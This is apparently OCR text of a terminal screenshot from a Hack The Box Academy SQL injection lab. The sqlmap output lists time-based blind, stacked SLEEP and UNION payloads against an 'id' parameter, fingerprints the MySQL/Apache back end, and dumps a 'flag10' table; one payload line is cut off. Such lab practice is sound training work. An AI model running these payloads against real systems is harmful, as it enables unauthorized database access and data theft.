 Applications Places System Thu Nov 19, 10:50
Parrot Terminal
File Edit View Search Terminal Help
Payload: id=1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 6934 FROM (SELECT(SLEEP(5)))lAMT)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162627671,0x44515278785268556b4e497a437076554453656d516f534c4c76505542566b584c50694359627749,
L-- -
---
[10:49:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:49:46] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:49:46] [INFO] fetching current database
[10:49:46] [INFO] fetching columns for table 'flag10' in database 'testdb'
[10:49:47] [INFO] fetching entries for table 'flag10' in database 'testdb'
Database: testdb
Table: flag10
[1 entry]
+----+----------------------------+
| id | content                    |
+----+----------------------------+
| 1  |
+----+----------------------------+
[10:49:47] [INFO] table 'testdb.flag10' dumped to CSV file '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80/dump/testdb/flag10.csv'
[10:49:47] [INFO] fetched data logged to text files under '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80'
[10:49:47] [WARNING] your sqlmap version is outdated
[*] ending @ 10:49:47 /2026-11-19/
[eu-academy-6]─[10.10.14.33]─[htb-ac-2842675@htb-w5uao9me0u]─[~]
[★]$